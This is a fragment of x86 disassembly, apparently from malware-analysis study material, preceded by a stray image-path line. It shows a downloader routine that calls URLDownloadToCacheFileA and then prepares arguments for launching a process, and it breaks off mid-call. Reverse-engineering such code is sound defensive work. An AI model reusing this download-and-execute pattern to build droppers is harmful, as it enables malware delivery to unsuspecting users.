 call URLDownloadToCacheFileA
mov [ebp+var_41C], eax
cmp [ebp+var_41C], 0
jz short loc_401221
00401221
00401221 loc_401221: ; size_t
00401221 push 44h
00401223 push 0 ; int
00401225 lea edx, [ebp+StartupInfo]
0040122B push edx ; void *
0040122C call _memset
00401231 add esp, 0Ch
00401234 mov [ebp+StartupInfo.cb], 44h
0040123E push 10h ; size_t
00401240 push 0 ; int
00401242 lea eax, [ebp+ProcessInformation]
00401245 push eax ; void *
00401246 call _memset
0040124B add esp, 0Ch
0040124E lea ecx, [ebp+ProcessInformation]
00401251 push ecx ; lpProcessInformatio
00401252 lea edx, [ebp+StartupInfo]
00401258 push edx ; lpStartupInfo
00401259 push 0 ; lpCurrentDirectory
0040125B push 0 ; lpEnvironment
0040125D push 0 ; dwCreationFlags
0040125F push 0 ; bInheritHandles
00401261 push 0 ; lpThreadAttributes
00401263 push 0 ; lpProcessAttributes